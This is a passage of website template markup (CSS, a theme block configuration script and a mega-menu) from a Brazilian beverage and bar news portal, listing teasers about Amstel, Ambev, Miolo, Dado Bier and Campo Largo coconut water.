					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_e9c .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_55_e9c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_e9c .entry-thumb{
					background-position: center 50%;
				}.tdi_55_e9c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_e9c .td-module-meta-info,
				.ie11 .tdi_55_e9c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_e9c .td-post-vid-time{
					display: block;
				}.tdi_55_e9c .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_55_e9c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_e9c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_e9c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_e9c .td-post-category{
					display: inline-block;
				}.tdi_55_e9c .td-post-author-name{
					display: none;
				}.tdi_55_e9c .entry-review-stars{
					display: inline-block;
				}.tdi_55_e9c .td-icon-star,
                .tdi_55_e9c .td-icon-star-empty,
                .tdi_55_e9c .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_e9c .td-module-comments{
					display: none;
				}.tdi_55_e9c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_e9c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_55_e9c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_e9c .block-mega-child-cats{
					width: 160px;
				}.tdi_55_e9c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_e9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_e9c .td-module-container:before{
					bottom: -13px;
				}.tdi_55_e9c .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_e9c .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_55_e9c .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_55_e9c .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_55_e9c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_e9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_e9c .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_55_e9c .td-module-container:before{
					bottom: -13px;
				}.tdi_55_e9c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_55_e9c .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_e9c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_e9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_e9c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_e9c .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_55_e9c = new tdBlock();
block_tdi_55_e9c.id = "tdi_55_e9c";
block_tdi_55_e9c.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_e9c","tdc_css_class_style":"tdi_55_e9c_rand_style","category_id":"5637","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_e9c"}';
block_tdi_55_e9c.td_column_number = "3";
block_tdi_55_e9c.block_type = "tdb_header_mega_menu";
block_tdi_55_e9c.post_count = "5";
block_tdi_55_e9c.found_posts = "200";
block_tdi_55_e9c.header_color = "";
block_tdi_55_e9c.ajax_pagination_infinite_stop = "";
block_tdi_55_e9c.max_num_pages = "40";
tdBlocksArray.push(block_tdi_55_e9c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_e9c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" class="td-image-wrap " title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/ambev-fabrica-vidros-parana-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ">AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T10:01:00-03:00" >4 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ambev investe 1 bilhão de reais em nova fábrica de vidros no Paraná para produzir 600 milhões de garrafas por ano</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" class="td-image-wrap " title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/miolo-enoturismo-rooftop-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO">MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:07:00-03:00" >29 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Vinícola Miolo inaugura novo Complexo Enoturístico com loja, rooftop, espaços de degustação e varanda no Vale dos Vinhedos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/dado-bier-celebra-30-anos-com-retorno-ao-mercado/" rel="bookmark" class="td-image-wrap " title="DADO BIER CELEBRA 30 ANOS COM RETORNO AO MERCADO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/dado-bier-pilsen-mesa-de-bar2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/dado-bier-celebra-30-anos-com-retorno-ao-mercado/" rel="bookmark" title="DADO BIER CELEBRA 30 ANOS COM RETORNO AO MERCADO">DADO BIER CELEBRA 30 ANOS COM RETORNO AO MERCADO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T10:20:37-03:00" >20 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/dado-bier-celebra-30-anos-com-retorno-ao-mercado/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dado Bier celebra 30 anos e volta às gôndolas incialmente no Sul, mas a intenção é chegar a todo Brasil</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_e9c" data-td_block_id="tdi_55_e9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_e9c" data-td_block_id="tdi_55_e9c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/"><div class="tdb-menu-item-text">VISITAMOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/"><div class="tdb-menu-item-text">EVENTOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">FALE CONOSCO</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_cf9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_cf9" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_cf9{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_cf9 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_cf9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_cf9 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_cf9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_cf9 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_cf9 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_cf9 .tdb-drop-down-search-inner,
                .tdi_56_cf9 .tdb-search-form,
                .tdi_56_cf9 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_cf9 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_cf9 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_cf9 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_cf9 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_cf9 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_cf9 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_cf9 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_cf9 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_cf9 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_cf9 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_cf9 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_cf9 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_cf9 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_cf9 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_cf9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_cf9 .td-image-container,
				.ie11 .tdi_56_cf9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_cf9 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_cf9 .td-module-meta-info,
				.ie11 .tdi_56_cf9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_cf9 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_cf9 .td-post-vid-time{
					display: block;
				}.tdi_56_cf9 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_cf9 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_cf9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_cf9 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_cf9 .td-read-more{
					display: none;
				}.tdi_56_cf9 .td-post-author-name{
					display: none;
				}.tdi_56_cf9 .td-icon-star,
                .tdi_56_cf9 .td-icon-star-empty,
                .tdi_56_cf9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_cf9 .td-module-comments{
					display: none;
				}.tdi_56_cf9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_cf9 .td_module_wrap:hover .td-module-title a,
				.tdi_56_cf9 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_cf9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_cf9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_cf9 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_cf9 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_cf9 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_cf9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_cf9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_cf9 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_cf9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_cf9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_cf9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
